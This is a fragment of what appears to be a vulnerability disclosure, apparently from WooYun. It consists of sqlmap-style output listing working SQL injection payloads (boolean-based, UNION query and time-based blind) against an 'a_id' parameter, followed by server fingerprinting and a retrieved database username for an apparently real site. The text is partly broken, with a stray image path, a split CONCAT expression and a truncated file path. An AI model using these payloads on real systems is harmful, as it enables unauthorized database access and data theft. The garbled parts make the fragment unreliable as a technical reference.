 Payload: a_id=6' AND 9259=9259 AND 'qrZL'='qrZL
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: a_id=6' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a
0x54456f734f797a556271,0x3a7977663a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a_id=6' AND SLEEP(5) AND 'eBhE'='eBhE
---
[23:12:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:12:58] [INFO] fetching current user
current user: 'verymoto@localhost'
[23:12:59] [INFO] fetched data logged to text files under 'G:\Users\ADM
www.wooyun.org